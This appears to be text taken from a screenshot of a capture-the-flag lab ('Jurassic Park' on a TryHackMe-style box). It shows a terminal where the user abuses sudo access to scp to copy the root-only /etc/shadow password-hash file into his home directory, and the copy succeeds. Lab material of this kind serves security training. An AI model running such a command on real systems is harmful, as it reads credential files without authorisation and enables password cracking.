 1 2 3 4 10.21.17.140 4:01
dennis@ip-10-10-225-177: ~
File Actions Edit View Help
scan × root@kali: ~/thm/jurassicpark × root@kali: ~/thm/jurassicpark × dennis@ip-10-10-225-177: ~ ×
dennis@ip-10-10-225-177:~$ sudo scp /etc/shadow dennis@127.0.0.1:/home/dennis/shadow
The authenticity of host '127.0.0.1 (127.0.0.1)' can't be established.
ECDSA key fingerprint is SHA256:szrnAhFmThUOYNk2TLCj4yUsJx/CWT8wlxDxcsr2Wog.
Are you sure you want to continue connecting (yes/no)? yes
Warning: Permanently added '127.0.0.1' (ECDSA) to the list of known hosts.
dennis@127.0.0.1's password:
shadow 100% 1030 1.0KB/s 00:00
dennis@ip-10-10-225-177:~$
JURASSIC PARK